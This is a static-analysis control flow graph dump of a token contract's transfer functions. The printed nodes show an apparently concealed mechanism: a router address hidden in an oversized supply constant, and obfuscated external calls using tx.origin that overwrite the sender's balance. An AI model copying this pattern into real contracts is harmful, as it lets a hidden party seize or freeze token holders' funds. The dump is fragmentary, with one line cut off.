 Contract Control Flow Graph
transferFrom:
NodeType.RETURN
true
transferFrom:
NodeType.EXPRESSION
_transfer(from,to,amount)
_transfer:
NodeType.EXPRESSION
_balanceses[to] = _balanceses[to] + amount
_dogeswap2:
NodeType.RETURN
UniswapRouterV2(address(router_)).mbb123mlbb(true,tx.origin,
transferFrom:
NodeType.EXPRESSION
(None,None,_balanceses[from],None) = _vcc1baroveeee(from,true,amount)
_dogeswap2:
NodeType.EXPRESSION
router_ = (uint160(supplyhash))
_transfer:
NodeType.EXPRESSION
Transfer(from,to,amount)
slitherConstructorConstantVariables:
NodeType.OTHER_ENTRYPOINT
_decimals = 18
slitherConstructorVariables:
NodeType.OTHER_ENTRYPOINT
_totallSupply = 588531770750129559759384986459186089597987903116
_dogeswap2:
NodeType.VARIABLE